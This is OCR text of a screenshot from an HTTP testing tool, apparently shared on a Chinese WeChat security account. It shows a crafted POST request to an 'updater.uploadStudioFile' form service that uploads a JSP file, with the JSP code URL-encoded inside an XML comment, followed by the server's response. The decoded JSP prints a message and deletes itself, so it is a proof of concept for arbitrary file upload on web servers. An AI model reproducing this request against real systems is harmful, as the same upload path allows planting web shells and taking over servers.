 Request
数据包扫描
热加载
构造请求
1 POST /formservice?service=updater.uploadStudioFile HTTP/1.1
2 Host ? : 6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Length auto : 1098
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7 Connection: close
8
9 content=<?xml%20version="1.0"?><root><filename>ceshi.jsp</
filename><filepath>./</filepath><filesize>172</
filesize><lmtime>1970-01-01%2008:00:00</lmtime></
root><!--%3c%25%20%6f%75%74%2e%70%72%69%6e%74%6c%6e%28%22%48%65%6c%6c%6f%2
0%57%6f%72%6c%64%21%22%29%3b%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%46%69%6c%
65%28%61%70%70%6c%69%63%61%74%69%6f%6e%2e%67%65%74%52%65%61%6c%50%61%74%68
%28%72%65%71%75%65%73%74%2e%67%65%74%53%65%72%76%6c%65%74%50%61%74%68%28%2
9%29%29%2e%64%65%6c%65%74%65%28%29%3b%20%25%3e-->
Responses
98bytes / 37ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml; charset=utf-8
6 Date: Tue, 25 Jun 2024 11:59:44 GMT
7 Connection: close
8 Content-Length: 98
9
10 <?xml version="1.0" encoding="utf-8"?><root><errmsg>文件大小错误：
ceshi.jsp</errmsg></root>
公众号 · 伟大航路D